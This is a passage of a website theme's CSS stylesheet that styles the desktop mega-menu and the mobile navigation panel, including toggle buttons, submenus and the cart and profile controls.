  -ms-transform: translate(-50%, -8%) !important;
  -o-transform: translate(-50%, -8%) !important;
  transform: translate(-50%, -8%) !important;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  pointer-events: all;
}
nav.navbar #navbar.navbar-desktop li.menu-item-has-mega-menu:hover > div.mega-menu .sub-menu {
  visibility: visible;
}
nav.navbar #navbar.navbar-desktop li.menu-item-has-mega-menu:hover:after {
  bottom: 0 !important;
}
nav.navbar #navbar.navbar-desktop a.fa {
  position: relative;
}
nav.navbar #navbar.navbar-desktop a.fa:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-right: 10px;
  margin-top: 1px;
}
nav.navbar #navbar.navbar-desktop a.fa span {
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
}
nav.navbar #navbar.navbar-desktop .mega-menu {
  position: absolute !important;
  -webkit-transform: translate(-50%, -3%);
  -moz-transform: translate(-50%, -3%);
  -ms-transform: translate(-50%, -3%);
  -o-transform: translate(-50%, -3%);
  transform: translate(-50%, -3%);
  width: 970px;
  margin-top: 15px;
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  padding: 0 20px;
  display: block;
  visibility: hidden;
  pointer-events: none;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  overflow: hidden !important;
  z-index: -1;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0px 3px rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  background-color: #fff;
  background-color: var(--white);
}
nav.navbar #navbar.navbar-desktop .mega-menu > * {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
nav.navbar #navbar.navbar-desktop .mega-menu .mega-menu-row {
  position: static !important;
  opacity: 1 !important;
  padding: 15px 0 !important;
  display: table !important;
  width: 100% !important;
  background: var(--main);
}
nav.navbar #navbar.navbar-desktop .mega-menu .mega-menu-row > li > a span:after {
  position: relative;
  top: 10px;
}
nav.navbar #navbar.navbar-desktop .mega-menu .mega-menu-row .mega-menu-col {
  display: table-cell !important;
  width: 25%;
}
nav.navbar #navbar.navbar-desktop .mega-menu .mega-menu-row .mega-menu-col:last-child {
  box-shadow: none !important;
}
nav.navbar #navbar.navbar-desktop .mega-menu .sub-menu {
  -webkit-transform: translateY(0) !important;
  -moz-transform: translateY(0) !important;
  -ms-transform: translateY(0) !important;
  -o-transform: translateY(0) !important;
  transform: translateY(0) !important;
  margin: 0px 0 0 0 !important;
  right: auto !important;
  left: auto !important;
  position: static !important;
  opacity: 1 !important;
  width: auto !important;
  box-shadow: none !important;
  text-align: left;
  width: 100% !important;
  padding-bottom: 20px !important;
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
  border-color: transparent !important;
  pointer-events: all !important;
  cursor: default;
}
nav.navbar #navbar.navbar-desktop .mega-menu .sub-menu.mega-menu-row > li {
  border-bottom: 0 !important;
}
nav.navbar #navbar.navbar-desktop .mega-menu .sub-menu.mega-menu-row > li.current-menu-parent > a {
  background-color: transparent !important;
}
nav.navbar #navbar.navbar-desktop .mega-menu .sub-menu li.menu-item-has-children > a {
  color: #191716;
  color: var(--black);
  padding-left: 12px;
}
nav.navbar #navbar.navbar-desktop .mega-menu .sub-menu li.menu-item-has-children > a span {
  display: block;
}
nav.navbar #navbar.navbar-desktop .mega-menu .sub-menu li.menu-item-has-children > a span:after {
  display: none !important;
}
nav.navbar #navbar.navbar-desktop .mega-menu .sub-menu li:not(.menu-item-has-children) {
  padding-left: 0;
}
nav.navbar #navbar.navbar-desktop .mega-menu .sub-menu li:not(.menu-item-has-children) a {
  padding: 10px 10px 10px 36px;
  line-height: 22px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
nav.navbar #navbar.navbar-desktop .mega-menu .sub-menu li:not(.menu-item-has-children) a span {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-weight: 600;
}
nav.navbar #navbar.navbar-desktop .mega-menu .sub-menu li:not(.menu-item-has-children) a:hover {
  background-color: #9C2330;
  background-color: var(--main);
}
nav.navbar #navbar.navbar-desktop .mega-menu .sub-menu li:not(.menu-item-has-children) a:hover:before {
  color: #fff;
  color: var(--white);
}
nav.navbar #navbar.navbar-desktop .mega-menu .sub-menu li:not(.menu-item-has-children) a:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  top: 15px;
  left: 14px;
  position: absolute;
  color: #9C2330;
  color: var(--main);
}
nav.navbar #navbar.navbar-desktop .mega-menu .sub-menu li:not(.menu-item-has-children).current-menu-item a:before {
  color: #9C2330 !important;
  color: var(--main) !important;
}
nav.navbar .navbar-toggle {
  display: none;
  background-color: transparent;
  background-image: none;
  height: 30px;
  width: 27px;
  margin: 0px 0px 0 15px;
  padding: 0px;
  text-align: right;
}
nav.navbar .navbar-toggle .icon-bar {
  background-color: #191716;
  background-color: var(--black);
  height: 1px;
  padding: 0;
  width: 100%;
  margin: 3px auto;
  transition: all 0.2s;
  float: right;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-clip: border-box;
}
nav.navbar .navbar-toggle.collapsed .top-bar {
  width: 100%;
}
nav.navbar .navbar-toggle.collapsed .middle-bar {
  width: 80%;
}
nav.navbar .navbar-toggle.collapsed .bottom-bar {
  width: 100%;
}
nav.navbar .navbar-toggle:hover .icon-bar {
  background-color: #9C2330;
  background-color: var(--main);
  width: 100%;
}
nav.navbar .navbar-toggle {
  margin-right: 25px;
}
nav.navbar .mobile-controls {
  display: none;
}
nav.navbar #navbar.navbar-mobile {
  z-index: 100;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  margin: 0px 0  0;
  padding: 0px 0 0px 0 !important;
  background-color: #191716;
  background-color: var(--black);
  top: 0px;
  bottom: 0px;
  left: auto;
  right: 0;
  position: fixed;
  z-index: 1000020;
  height: 100%;
  width: 100%;
  max-height: 100% !important;
  display: block;
  overflow: scroll;
  text-align: left;
  min-width: 0;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  border-top: none;
}
nav.navbar #navbar.navbar-mobile:before {
  display: none;
}
nav.navbar #navbar.navbar-mobile + .navbar-controls > .navbar-toggle {
  display: inline-block !important;
}
nav.navbar #navbar.navbar-mobile .navbar-btn {
  display: none;
}
nav.navbar #navbar.navbar-mobile .mobile-controls {
  display: block;
}
nav.navbar #navbar.navbar-mobile .mobile-controls .ltx-nav-social {
  display: none;
}
nav.navbar #navbar.navbar-mobile.collapse {
  right: -100%;
}
nav.navbar #navbar.navbar-mobile.collapse .nav-mob {
  right: -100%;
}
@media (min-width: 992px) {
  nav.navbar #navbar.navbar-mobile {
    left: auto;
    width: 600px;
  }
}
nav.navbar #navbar.navbar-mobile .ltx-navbar-icons {
  display: none;
}
nav.navbar #navbar.navbar-mobile .toggle-wrap {
  text-align: right;
  position: relative;
  padding: 34px 20px 0;
}
nav.navbar #navbar.navbar-mobile .toggle-wrap .logo {
  position: absolute;
  left: 40px;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  max-width: 40%;
}
nav.navbar #navbar.navbar-mobile .toggle-wrap .logo img {
  max-height: 80px;
  width: auto;
}
nav.navbar #navbar.navbar-mobile .toggle-wrap .navbar-toggle {
  right: 0px;
  position: relative;
  top: auto !important;
  width: auto;
  height: auto;
  padding: 10px 30px 10px 15px;
  display: block;
  margin: -20px 0 0 0 !important;
}
nav.navbar #navbar.navbar-mobile .toggle-wrap .navbar-toggle .close {
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  color: #fff;
  color: var(--white);
  color: transparent !important;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  font-weight: 400;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-shadow: 0 0 0;
  display: block;
  margin-top: 5px;
  position: relative;
  top: -7px;
  width: 40px;
  height: 40px;
}
nav.navbar #navbar.navbar-mobile .toggle-wrap .navbar-toggle .close:before,
nav.navbar #navbar.navbar-mobile .toggle-wrap .navbar-toggle .close:after {
  content: "";
  height: 40px;
  display: block;
  font-size: 0;
  border-right: 2px solid var(--white);
  position: absolute;
  top: 0;
  right: 0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
nav.navbar #navbar.navbar-mobile .toggle-wrap .navbar-toggle .close:after {
  right: 0;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
nav.navbar #navbar.navbar-mobile .toggle-wrap .navbar-toggle .close span {
  font-size: 64px;
  line-height: 26px;
  position: relative;
  top: -30px;
  right: -3px;
}
nav.navbar #navbar.navbar-mobile .toggle-wrap .navbar-toggle:hover .close {
  color: #9C2330;
  color: var(--main);
}
nav.navbar #navbar.navbar-mobile .toggle-wrap .navbar-toggle:hover .close:after,
nav.navbar #navbar.navbar-mobile .toggle-wrap .navbar-toggle:hover .close:before {
  border-color: #BDA881;
  border-color: var(--second);
}
nav.navbar #navbar.navbar-mobile.navbar-mobile-white {
  background-color: #fff;
  background-color: var(--white);
}
nav.navbar #navbar.navbar-mobile.navbar-mobile-white .toggle-wrap .navbar-toggle .close {
  color: #191716;
  color: var(--black);
}
nav.navbar #navbar.navbar-mobile.navbar-mobile-white ul.navbar-nav > li > a {
  color: #191716;
  color: var(--black);
}
nav.navbar #navbar.navbar-mobile.navbar-mobile-white ul.navbar-nav li.menu-item-has-children > a:after {
  color: #191716;
  color: var(--black);
}
nav.navbar #navbar.navbar-mobile.navbar-mobile-white ul.navbar-nav ul li a {
  color: #191716;
  color: var(--black);
}
nav.navbar #navbar.navbar-mobile.navbar-mobile-white ul.navbar-nav ul li a:hover {
  color: #9C2330;
  color: var(--main);
}
nav.navbar #navbar.navbar-mobile.navbar-mobile-white ul ul li.current-menu-ancestor a,
nav.navbar #navbar.navbar-mobile.navbar-mobile-white ul ul li.current-menu-item a,
nav.navbar #navbar.navbar-mobile.navbar-mobile-white ul ul li.current-menu-parent a,
nav.navbar #navbar.navbar-mobile.navbar-mobile-white ul ul li.current_page_parent a,
nav.navbar #navbar.navbar-mobile.navbar-mobile-white ul ul li.current_page_item a {
  color: #9C2330 !important;
  color: var(--main) !important;
}
nav.navbar #navbar.navbar-mobile.navbar-mobile-white .mobile-controls {
  border-top: 1px solid rgba(0, 0, 0, 0.2);
}
nav.navbar #navbar.navbar-mobile.navbar-mobile-white .mobile-controls .ltx-nav-cart .count {
  background-color: #9C2330;
  background-color: var(--main);
}
nav.navbar #navbar.navbar-mobile.navbar-mobile-white .mobile-controls .ltx-nav-cart .fa {
  color: #191716;
  color: var(--black);
}
nav.navbar #navbar.navbar-mobile.navbar-mobile-white .mobile-controls .ltx-nav-profile a span {
  color: #191716;
  color: var(--black);
}
nav.navbar #navbar.navbar-mobile.navbar-mobile-white .mobile-controls .ltx-nav-search input[type="text"] {
  border: 1px solid rgba(0, 0, 0, 0.3) !important;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav {
  padding: 0px 0px 80px;
  margin: 0px 10px 0 20px;
  float: none;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li {
  float: none;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.show-child ul {
  display: block !important;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li > a {
  font-size: 20px;
  padding: 18px 40px 18px 20px;
  color: #fff;
  color: var(--white);
  word-wrap: break-word;
  line-height: 1em;
  position: relative;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-weight: 700;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li > a:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li a.fa:before {
  zoom: 1;
  filter: alpha(opacity=35);
  -webkit-opacity: 0.35;
  -moz-opacity: 0.35;
  opacity: 0.35;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li a.fa span {
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  padding-left: 15px;
  font-weight: bold;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav li {
  cursor: pointer;
  margin: 6px 10px 6px 0;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav li.menu-item-has-children > a {
  pointer-events: none;
  padding-top: 0;
  padding-bottom: 0;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav li.menu-item-has-children > a span {
  padding-top: 15px;
  padding-bottom: 15px;
  pointer-events: auto;
  display: block;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav li.menu-item-has-children > a:after {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 34px;
  height: 34px;
  line-height: 28px;
  text-align: center;
  padding-left: 1px;
  vertical-align: middle;
  content: "+" !important;
  font-weight: bold;
  font-size: 24px;
  right: 10px;
  top: 50%;
  margin-top: 2px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  color: #fff;
  color: var(--white);
  pointer-events: auto;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav li.menu-item-has-children.show > a:after {
  content: "-" !important;
  font-size: 30px !important;
  padding-left: 0;
  padding-top: 0px;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav li ul li.menu-item-has-children:after {
  top: 8px;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav li a:focus {
  background: transparent;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav li a:hover {
  color: #9C2330;
  color: var(--main);
  background-color: transparent;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav li .mega-menu {
  -webkit-transform: translate(0, 0) !important;
  -moz-transform: translate(0, 0) !important;
  -ms-transform: translate(0, 0) !important;
  -o-transform: translate(0, 0) !important;
  transform: translate(0, 0) !important;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav ul {
  padding: 0;
  margin: 0 0 0 18px;
  list-style: none;
  overflow: hidden;
  transform-origin: top;
  transform: scaleY(0);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav ul li {
  position: relative;
  text-transform: none;
  padding: 0;
  margin-right: 0;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav ul li a {
  padding: 12px 0px 12px 25px;
  font-weight: bold;
  font-size: 20px;
  color: #fff;
  color: var(--white);
  display: block;
  line-height: 1em;
  position: relative;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav ul li a:hover {
  color: #fff;
  color: var(--white);
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav ul li a:before {
  color: #9C2330;
  color: var(--main);
  content: "\f105";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition: color 0.5s ease;
  zoom: 1 !important;
  filter: alpha(opacity=100) !important;
  -webkit-opacity: 1 !important;
  -moz-opacity: 1 !important;
  opacity: 1 !important;
  padding-right: 2px;
  margin-left: -16px;
  margin-top: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav ul li li a {
  padding-left: 50px;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav ul li li li a {
  padding-left: 70px;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav ul li li li li a {
  padding-left: 90px;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav ul li li li li li a {
  padding-left: 110px;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav ul.show {
  transform: scaleY(1);
  position: relative;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav .sub-menu li a {
  padding-left: 20px;
  font-size: 18px;
  padding-right: 60px;
  padding-top: 10px;
  padding-bottom: 10px;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav .sub-menu li a span {
  padding-left: 0;
  line-height: 1.5em;
  padding-top: 0;
  padding-bottom: 0;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav .sub-menu li a:after {
  font-size: 30px;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor > a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item > a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent > a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent > a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item > a {
  color: #fff;
  color: var(--white);
  background-color: #9C2330;
  background-color: var(--main);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor > a:after,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item > a:after,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent > a:after,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent > a:after,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item > a:after {
  color: #fff;
  color: var(--white);
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current-menu-ancestor a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current-menu-ancestor a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current-menu-ancestor a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current-menu-ancestor a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current-menu-ancestor a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current-menu-item a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current-menu-item a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current-menu-item a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current-menu-item a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current-menu-item a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current-menu-parent a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current-menu-parent a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current-menu-parent a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current-menu-parent a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current-menu-parent a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current_page_parent a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current_page_parent a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current_page_parent a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current_page_parent a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current_page_parent a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current_page_item a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current_page_item a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current_page_item a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current_page_item a,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current_page_item a {
  color: #BDA881;
  color: var(--second);
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current-menu-ancestor a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current-menu-ancestor a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current-menu-ancestor a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current-menu-ancestor a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current-menu-ancestor a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current-menu-item a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current-menu-item a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current-menu-item a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current-menu-item a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current-menu-item a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current-menu-parent a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current-menu-parent a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current-menu-parent a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current-menu-parent a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current-menu-parent a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current_page_parent a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current_page_parent a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current_page_parent a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current_page_parent a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current_page_parent a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current_page_item a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current_page_item a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current_page_item a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current_page_item a:before,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current_page_item a:before {
  color: #9C2330;
  color: var(--main);
}
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current-menu-ancestor a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current-menu-ancestor a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current-menu-ancestor a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current-menu-ancestor a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current-menu-ancestor a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current-menu-item a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current-menu-item a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current-menu-item a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current-menu-item a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current-menu-item a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current-menu-parent a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current-menu-parent a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current-menu-parent a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current-menu-parent a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current-menu-parent a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current_page_parent a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current_page_parent a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current_page_parent a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current_page_parent a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current_page_parent a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-ancestor ul li.current_page_item a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-item ul li.current_page_item a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current-menu-parent ul li.current_page_item a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_parent ul li.current_page_item a:hover,
nav.navbar #navbar.navbar-mobile ul.navbar-nav > li.current_page_item ul li.current_page_item a:hover {
  background: transparent;
}
nav.navbar #navbar.navbar-mobile .cart-mob {
  display: block;
  float: none;
  color: #fff;
  color: var(--white);
  font-size: 24px;
  padding-top: 34px !important;
  padding-bottom: 34px;
  transition: none !important;
}
nav.navbar #navbar.navbar-mobile .cart-mob:hover .fa {
  color: #9C2330;
  color: var(--main);
}
nav.navbar #navbar.navbar-mobile .cart-mob .count {
  background-color: #191716;
  background-color: var(--black);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  color: #fff;
  color: var(--white);
  top: auto;
  left: auto;
  width: 45px;
  height: 45px;
  text-align: center;
  font-size: 18px;
  line-height: 44px;
  margin-left: 0px;
  margin-top: 0px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
nav.navbar #navbar.navbar-mobile .cart-mob .fa {
  font-size: 24px;
  display: inline-block;
  vertical-align: middle;
}
nav.navbar #navbar.navbar-mobile .cart-mob .name {
  text-transform: none;
  font-size: 24px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  padding: 0px 0 0 20px;
  display: inline-block;
  vertical-align: middle;
}
nav.navbar.affix {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
@media (min-width: 1200px) {
  .nav-mob {
    display: none;
  }
}
.mobile-controls {
  position: relative;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  margin-top: -30px;
  padding: 50px 30px 100px 40px;
}
.mobile-controls ul {
  padding: 0;
  list-style: none;
}
.mobile-controls .ltx-nav-cart {
  position: absolute;
  top: 38px;
  left: 40px;
}
.mobile-controls .ltx-nav-cart .count {
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
  font-weight: bold;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  background-color: #fff;
  background-color: var(--white);
  width: 40px;
  height: 40px;
  line-height: 38px;
  font-size: 18px;
  color: #191716;
  color: var(--black);
  display: inline-block;
  text-align: center;
  margin-right: 6px;
}
.mobile-controls .ltx-nav-cart i {
  color: #9C2330;
  color: var(--main);
}
.mobile-controls .ltx-nav-cart .fa {
  font-size: 30px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  top: 3px;
  position: relative;
}
.mobile-controls .ltx-nav-cart a:hover .fa {
  color: #fff;
  color: var(--white);
}
.mobile-controls .ltx-nav-profile {
  position: absolute;
  top: 42px;
  right: 30px;
  font-size: 18px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-weight: 400;
}
.mobile-controls .ltx-nav-profile .fa {
  font-size: 30px;
  padding-bottom: 3px;
  position: relative;
  bottom: 0px;
